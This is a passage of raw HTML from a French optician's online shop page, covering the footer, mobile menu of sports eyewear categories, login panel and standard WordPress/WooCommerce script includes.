							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-e4d9bd5 e-flex e-con-boxed e-con e-child" data-id="e4d9bd5" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-3dffaf6 e-flex e-con-boxed e-con e-child" data-id="3dffaf6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec7700e elementor-widget elementor-widget-heading" data-id="ec7700e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Articles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-643035c elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="643035c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-19937 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-des-lunettes-pour-le-tennis-a-votre-vue/" >
				ODC Opticiens adapte des lunettes pour le tennis à votre vue			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19934 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-les-lunettes-de-pour-le-golf-a-votre-vue/" >
				ODC Opticiens adapte les lunettes de pour le Golf à votre vue			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19931 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-des-lunettes-pour-les-sports-de-combats-a-votre-vue/" >
				ODC Opticiens adapte des lunettes pour les sports de combats à votre vue			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9fd74c2 elementor-widget elementor-widget-button" data-id="9fd74c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://odc-opticiens.com/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TOutes les actus</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-2470115 e-flex e-con-boxed e-con e-parent" data-id="2470115" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e18064 elementor-widget elementor-widget-heading" data-id="7e18064" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Copyright 2026 © ODC OPTICIEN. Réalisé par <a href="https://www.webiaprod.fr">webiaprod</a></span>				</div>
				</div>
					</div>
				</div>
				</footer>
		</div> <!-- end wrapper -->
<div data-rocket-location-hash="1218f61b70f54a9bf597b13c1208801c" class="wd-close-side wd-fill"></div>
<div data-rocket-location-hash="d9fe222d9cf1584c33cca2cbd2bcbbc4" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div data-rocket-location-hash="863b751052ba353f1374de6e7b1dd635" class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.odc-opticiens.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher dans le catalogue" value="" name="s" aria-label="Rechercher" title="Rechercher dans le catalogue" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Rechercher						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-mobile" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-122096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122096 item-level-0" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/" class="woodmart-nav-link"><span class="nav-link-text">Sports d&rsquo;hiver</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-122098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122098 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/randonne-montagne/" class="woodmart-nav-link">Randonné &#8211; Montagne</a></li>
	<li id="menu-item-122097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122097 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/masque-ski-lunette-vue/" class="woodmart-nav-link">Masques de ski</a></li>
</ul>
</li>
<li id="menu-item-122099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122099 item-level-0" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/" class="woodmart-nav-link"><span class="nav-link-text">Sports nautiques</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-122101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122101 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/masque-plongee-vue/" class="woodmart-nav-link">Plongée(Indisponible)</a></li>
	<li id="menu-item-122100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122100 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/lunette-piscine-vue/" class="woodmart-nav-link">Piscine</a></li>
</ul>
</li>
<li id="menu-item-122086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122086 item-level-0" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/" class="woodmart-nav-link"><span class="nav-link-text">Multisport</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-122092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122092 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/running/" class="woodmart-nav-link">Running</a></li>
	<li id="menu-item-122089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122089 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/golf/" class="woodmart-nav-link">Golf</a></li>
	<li id="menu-item-122094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122094 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-squash/" class="woodmart-nav-link">Squash</a></li>
	<li id="menu-item-122095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122095 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-tennis/" class="woodmart-nav-link">Tennis</a></li>
	<li id="menu-item-122093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122093 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-combat-vue/" class="woodmart-nav-link">Sports combat</a></li>
	<li id="menu-item-122090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122090 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-handball/" class="woodmart-nav-link">Handball</a></li>
	<li id="menu-item-122087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122087 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-basketball/" class="woodmart-nav-link">Basketball</a></li>
	<li id="menu-item-122091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122091 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-rugby/" class="woodmart-nav-link">Rugby</a></li>
	<li id="menu-item-122088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122088 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-sport-football/" class="woodmart-nav-link">Football</a></li>
</ul>
</li>
<li id="menu-item-122083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122083 item-level-0" ><a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/" class="woodmart-nav-link"><span class="nav-link-text">Deux roues</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-122084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122084 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-sport-vue-velo/" class="woodmart-nav-link">Vélo</a></li>
	<li id="menu-item-122085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122085 item-level-1" ><a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-vue-moto-vtt/" class="woodmart-nav-link">Vtt et Moto</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429 item-level-0" ><a href="https://www.odc-opticiens.com/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-122071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122071 item-level-0" ><a href="https://www.odc-opticiens.com/opticiens-a-echirolles/" class="woodmart-nav-link"><span class="nav-link-text">À propos</span></a></li>
<li id="menu-item-122072" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-122072 item-level-0" ><a href="https://www.odc-opticiens.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div data-rocket-location-hash="e91837f052d53ef44096b8beb2cde1cd" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="0330b496a20090fdc6c76ffc61aa0f9d" class="wd-heading">
					<span class="title">Mon panier</span>
					<div data-rocket-location-hash="a23db555333f0a8a10406b9e4f6e07ef" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>
				<div data-rocket-location-hash="a65c8d6e8d90527a7815034db57e80a4" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="47c41dbb2ed23259266f1dbeb43a1251" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="9a88150e12435747a7a4ed3e39b07dd2" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div data-rocket-location-hash="8860ff9100c328b7a0ba6ed5cde4cf9c" class="wd-heading">
					<span class="title">Me connecter</span>
					<div data-rocket-location-hash="7db12be0ba4e100f4d640d8bda126134" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div data-rocket-location-hash="125fcf211fce0624789efd96937dcd89" class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.odc-opticiens.com/mon-compte/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de passe&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div class="g-recaptcha" data-sitekey="6LdxnmgqAAAAAO_j3ADbMGVDtEje-DkIZl62d7jw"></div>
		<br/>
		
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8dac541f03" /><input type="hidden" name="_wp_http_referer" value="/les-engagements-solidaires-dodc-opticiens/" />											<input type="hidden" name="redirect" value="https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Me connecter">Me connecter</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.odc-opticiens.com/mon-compte/mot-de-passe-perdu/" class="woocommerce-LostPassword lost_password">Mot de passe perdu ?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi" /> <span>Se souvenir de moi</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="92b0ff90ed1ef83ab9e7176adf857d35" class="create-account-question">
					<p>Pas encore de compte ?</p>
					<a href="https://www.odc-opticiens.com/mon-compte/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Créer mon compte</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-rocket-location-hash="81fa1816b7f70a921d5e5f92d5a8f00d" class="wd-toolbar wd-toolbar-label-show">
					<div data-rocket-location-hash="c349f3a29be97cb87b5479eaba252f7d" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.odc-opticiens.com/boutique/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Boutique				</span>
			</a>
		</div>
				<div data-rocket-location-hash="105722d9ad0b4fed7c74ac9027ba8580" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Mon panier">
			<a href="https://www.odc-opticiens.com/panier/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>élément</span></span>
						</span>
				<span class="wd-toolbar-label">
					Panier				</span>
			</a>
		</div>
				<div data-rocket-location-hash="125a0bb00c0fb770967bd11ac9c48880" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.odc-opticiens.com/mon-compte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mon compte				</span>
			</a>
		</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b6d7b0ff815fc893caf1d3536d8e093","fragment_name":"wc_fragments_2b6d7b0ff815fc893caf1d3536d8e093","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1753345377" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.odc-opticiens.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.odc-opticiens.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d410f059e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7638,"title":"Les%20engagements%20solidaires%20d%27ODC%20Opticiens","excerpt":"","featuredImage":"https:\/\/www.odc-opticiens.com\/wp-content\/uploads\/2016\/12\/photo-homme.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.odc-opticiens.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.odc-opticiens.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d410f059e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7638,"title":"Les%20engagements%20solidaires%20d%27ODC%20Opticiens","excerpt":"","featuredImage":"https:\/\/www.odc-opticiens.com\/wp-content\/uploads\/2016\/12\/photo-homme.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.odc-opticiens.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1753345377" id="jquery-touch-punch-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.odc-opticiens.com/wp-admin/js/iris.min.js?ver=4.25.0" id="iris-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.odc-opticiens.com/wp-admin/js/color-picker.min.js?ver=4.25.0" id="wp-color-picker-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
